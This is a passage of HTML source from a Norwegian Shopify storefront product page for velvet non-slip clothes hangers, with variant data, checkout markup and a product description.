                    [{"id":46619802108221,"title":"01 \/ Henger*10","option1":"01","option2":"Henger*10","option3":null,"sku":"LE30256174BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 01 \/ Henger*10","public_title":"01 \/ Henger*10","options":["01","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802140989,"title":"02 \/ Henger*10","option1":"02","option2":"Henger*10","option3":null,"sku":"LE30256174HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 02 \/ Henger*10","public_title":"02 \/ Henger*10","options":["02","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802173757,"title":"03 \/ Henger*10","option1":"03","option2":"Henger*10","option3":null,"sku":"LE30256174FEN","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 03 \/ Henger*10","public_title":"03 \/ Henger*10","options":["03","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802206525,"title":"04 \/ Henger*10","option1":"04","option2":"Henger*10","option3":null,"sku":"LE30256174HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 04 \/ Henger*10","public_title":"04 \/ Henger*10","options":["04","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802239293,"title":"05 \/ Henger*10","option1":"05","option2":"Henger*10","option3":null,"sku":"LE30256174XYB","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 05 \/ Henger*10","public_title":"05 \/ Henger*10","options":["05","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802272061,"title":"06 \/ Henger*10","option1":"06","option2":"Henger*10","option3":null,"sku":"LE30256174ZSS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 06 \/ Henger*10","public_title":"06 \/ Henger*10","options":["06","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802304829,"title":"07 \/ Henger*10","option1":"07","option2":"Henger*10","option3":null,"sku":"LE30256174JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 07 \/ Henger*10","public_title":"07 \/ Henger*10","options":["07","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802337597,"title":"08 \/ Henger*10","option1":"08","option2":"Henger*10","option3":null,"sku":"LE30256174RED","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 08 \/ Henger*10","public_title":"08 \/ Henger*10","options":["08","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802370365,"title":"09 \/ Henger*10","option1":"09","option2":"Henger*10","option3":null,"sku":"LE30256174LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 09 \/ Henger*10","public_title":"09 \/ Henger*10","options":["09","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802403133,"title":"10 \/ Henger*10","option1":"10","option2":"Henger*10","option3":null,"sku":"LE30256174MIH","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 10 \/ Henger*10","public_title":"10 \/ Henger*10","options":["10","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802435901,"title":"11 \/ Henger*10","option1":"11","option2":"Henger*10","option3":null,"sku":"LE30256174ZGS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 11 \/ Henger*10","public_title":"11 \/ Henger*10","options":["11","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802468669,"title":"12 \/ Henger*10","option1":"12","option2":"Henger*10","option3":null,"sku":"LE30256174GLV","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 12 \/ Henger*10","public_title":"12 \/ Henger*10","options":["12","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios></div>
            

            <noscript class="product-form__noscript-wrapper-template--26153254912317__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--26153254912317__main">Produktvarianter</label>
                <div class="select">
                  <select name="id" id="Variants-template--26153254912317__main" class="select__select" form="product-form-template--26153254912317__main"><option
                        selected="selected"
                        
                        value="46619802108221"
                      >
                        01 / Henger*10

                        - 339,00 kr
                      </option><option
                        
                        
                        value="46619802140989"
                      >
                        02 / Henger*10

                        - 339,00 kr
                      </option><option
                        
                        
                        value="46619802173757"
                      >
                        03 / Henger*10

                        - 339,00 kr
                      </option><option
                        
                        
                        value="46619802206525"
                      >
                        04 / Henger*10

                        - 339,00 kr
                      </option><option
                        
                        
                        value="46619802239293"
                      >
                        05 / Henger*10

                        - 339,00 kr
                      </option><option
                        
                        
                        value="46619802272061"
                      >
                        06 / Henger*10

                        - 339,00 kr
                      </option><option
                        
                        
                        value="46619802304829"
                      >
                        07 / Henger*10

                        - 339,00 kr
                      </option><option
                        
                        
                        value="46619802337597"
                      >
                        08 / Henger*10

                        - 339,00 kr
                      </option><option
                        
                        
                        value="46619802370365"
                      >
                        09 / Henger*10

                        - 339,00 kr
                      </option><option
                        
                        
                        value="46619802403133"
                      >
                        10 / Henger*10

                        - 339,00 kr
                      </option><option
                        
                        
                        value="46619802435901"
                      >
                        11 / Henger*10

                        - 339,00 kr
                      </option><option
                        
                        
                        value="46619802468669"
                      >
                        12 / Henger*10

                        - 339,00 kr
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--26153254912317__main">
                Antall
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Senk antallet for Velvet non-slip kleshengere 10 stk</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--26153254912317__main"
                    min="1"
                    value="1"
                    form="product-form-template--26153254912317__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Øk antallet for Velvet non-slip kleshengere 10 stk</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
            </div><div  class="pfac_visable">

              <div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Rask Forsendelse</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Betalingssikkerhet</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Pengene tilbake-garanti</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--26153254912317__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46619802108221" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Legg i handlekurv
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden">
                       <style>
  .custom-checkout{
      width:100%;
    margin-bottom:1rem;
  }
</style>

<custom-checkout>
  <div class="custom-checkout  button button--full-width button--primary" >Kjøp</div>
</custom-checkout>

<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:79367668029,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;freijord&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:true,&quot;merchantId&quot;:&quot;YYWV8AQYKAPJU&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=NOK\u0026locale=no_NO\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=YYWV8AQYKAPJU\u0026intent=tokenize\u0026vault=true&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="dced8d9ff8ce4d9ec7db4b7270c0a04a" buyer-country="NO" buyer-locale="nb" buyer-currency="NOK" variant-params="[{&quot;id&quot;:46619802108221,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46619802140989,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46619802173757,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46619802206525,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46619802239293,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46619802272061,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46619802304829,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46619802337597,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46619802370365,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46619802403133,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46619802435901,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46619802468669,&quot;requiresShipping&quot;:true}]" shop-id="79367668029" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Denne varen er et gjentatt eller utsatt kjøp. Ved å fortsette samtykker jeg i <span id="shopify-subscription-policy-button">kanselleringsretningslinjene</span> og godkjenner at dere kan belaste betalingsmåten min til prisene, frekvensen og datoene som er oppført på denne siden, inntil bestillingen er oppfylt eller jeg kansellerer, hvis det er tillatt. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="8644214948157" /><input type="hidden" name="section-id" value="template--26153254912317__main" /></form></product-form>
            
              
                <img src="//freijord.com/cdn/shop/files/2_8db77639-9727-4e71-936d-b7ef4f67ac7e.png?v=1763515781" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>
              <div id="bundler-target-element"></div>

              <link href="//freijord.com/cdn/shop/t/15/assets/component-pickup-availability.css?v=23027427361927693261767945431" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="46619802108221"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Kunne ikke laste inn hentetilgjengelighet</p>
                      <button class="pickup-availability-button link link--text underlined-link">Oppdater</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//freijord.com/cdn/shop/t/15/assets/pickup-availability.js?v=95345216988985239631767945431" defer="defer"></script><div class="product__description rte quick-add-hidden">
                <p align="center" style="mso-pagination: none; text-align: center;" class="MsoNormal"><strong><span style="font-family: Calibri; font-size: 16pt;">Hold klærne på plass med sklisikre fløyelshengere</span></strong></p>
<p style="text-align: left;" class="MsoNormal"><span style="font-family: Calibri; font-size: 14pt;">Velvet Non-Slip Hangers er den perfekte måten å holde klærne på plass og se best mulig ut. Våre kleshengere er laget med en fløyelsfinish som forhindrer sklir og krøller, samtidig som de gir et luksuriøst utseende. Med sin slanke design passer de perfekt i skapet ditt uten å ta for mye plass. </span></p>
<p style="text-align: left;" class="MsoNormal"><span style="font-family: 宋体; font-size: 14pt;"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/16933815081375.jpg?v=1693384156"></span></p>
<p style="text-align: left;" class="MsoNormal"><strong><span style="font-family: 宋体; color: #0070c0; font-size: 16pt;"><span style="font-family: Calibri;">EGENSKAPER</span></span></strong></p>
<p align="justify" class="MsoNormal"><strong><span style="font-family: Calibri; color: #f87157; font-size: 14pt;">Slitesterke og solide kleshengere</span></strong><span style="font-family: Calibri; font-size: 18.6667px;"> </span><span style="font-family: 宋体; font-size: 14pt;"><span style="font-family: Calibri;">- Laget av høykvalitets ABS-plast som har blitt forbedret over tid. Vær trygg på at den jevnt og trutt holder kraftige klær på opptil 11 kg. Den er like sterk som en dresshenger i tre, men mye tynnere og lettere på samme tid. En slitesterk hengende bar kommer med en fløyelshenger som er fast nok til å holde jeans og bukser. Dine vester, bukser og skjorter, en henger er ferdig.</span></span></p>
<p align="justify" class="MsoNormal"><span style="font-family: Calibri; font-size: 14pt;"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/16933814493356.jpg?v=1693384164"></span></p>
<p align="justify" style="text-align: left;" class="MsoNormal"><strong><span style="font-family: Calibri; color: #f87157; font-size: 14pt;">Sklisikre kleshengere Design</span></strong><span style="font-family: Calibri; font-size: 18.6667px;"> </span><span style="font-family: 宋体; font-size: 14pt;"><span style="font-family: Calibri;">- For å forhindre at fuzzen renner av og flekker på klærne dine, brukte vi det fineste fløyelsmaterialet til alle våre voksne fløyelshengere; den holder myk berøring og forhindrer også at klær sklir av de fløyelsflokkede kleshengerne. Det er riller på hver skulder som kan brukes til å henge klær med tynne skulderstropper, flott uten å skli tett av for tanktoppene, kjolene, bh-ene, slipsene, belter, nattkjolene, sjalene og skjørtene.</span></span></p>
<p align="justify" style="text-align: left;" class="MsoNormal"><span style="font-family: Calibri; font-size: 14pt;"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/16933813479970.jpg?v=1693384169"></span></p>
<p align="justify" style="text-align: left;" class="MsoNormal"><span style="font-family: Calibri; font-size: 14pt;"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/16933814731786.jpg?v=1693384175"></span></p>
<p align="justify" style="text-align: left;" class="MsoNormal"><strong><span style="font-family: Calibri; color: #f87157; font-size: 14pt;">Spare plass</span></strong><span style="font-family: Calibri; font-size: 18.6667px;"> </span><span style="font-family: 宋体; font-size: 14pt;"><span style="font-family: Calibri;">- Den slanke kleshengerdesignen med en optimal størrelse på 17"L x 9,25"H hver klembare henger maksimerer lagringsplassen og utnytter garderoben og rommet til fulle for å gjøre det ryddig. Øker skapplass med opptil 50 prosent. En galvanisert metallkrok med en 360-graders svivel oppfyller dine ulike hengevinkelbehov, bra for enkel klessortering, en perfekt kombinasjon.</span></span></p>
